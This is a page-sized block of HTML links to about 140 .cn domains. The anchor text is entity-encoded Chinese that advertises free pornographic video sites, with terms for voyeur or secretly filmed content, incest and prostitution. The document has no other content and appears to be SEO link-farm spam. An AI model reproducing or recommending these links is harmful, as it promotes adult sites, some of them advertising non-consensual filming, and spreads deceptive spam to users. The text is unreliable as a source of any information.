<a href="http://jlii.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://gz6h.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://ttt888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zslh5.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://wenggao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmanol.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://rms7.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://mengyongfeng.cn" target="_blank">&#x72C2;&#x8E81;&#x7F8E;&#x5973;&#x5927;bbbbbb&#x7CDF;&#x8E4B;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://gzfain.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://gunxu.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://solarcentury.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://tianww.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://nangfou.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www</a>|
<a href="http://yinhusf.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51redu.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://zurpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lqswzdh.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://f259.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://flynb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://goap.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://try888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqsndl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://asbmgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x7231;c&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lingjinghua.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://linggei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://obqg.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://rms7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://syhp9.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ercy.cn" target="_blank">&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://by8d5c.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x54C1;</a>|
<a href="http://angmou.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diylt.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angmou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gnsjps.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://f259.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhp9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://jgbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nujj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://khatv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nicelight.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allux.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://0557auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://mingyizazhi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7AF9;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://d7836.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://realslab.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wangwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flynb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://led108.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ercy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qd-online.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxwny.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://mingyizazhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoxue.com.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;app</a>|
<a href="http://piezou.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftix.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://liusun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://ntouyu.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x62A4;&#x58EB;&#x514D;&#x8D39;</a>|
<a href="http://damingxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://ruozang.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://logicpro.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://angmou.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jiujiushou.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nicelight.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xcego.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://xinankang.cn" target="_blank">&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqod.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://365deyu.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://sssfp.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxwny.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://bolo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://bookd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qd-online.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://runweifood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goap.com.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qiming020.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fuxianglong.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlii.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://djz1000.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://xmanol.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://yinhusf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x6700;&#x65B0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://zacme.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://godark.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://isof.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://899v.cn" target="_blank">&#x871C;&#x6843;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5168;&#x9EC4;</a>|
<a href="http://lykke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ydt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://me79.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://nbcshy.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changdalvye.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://zacme.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
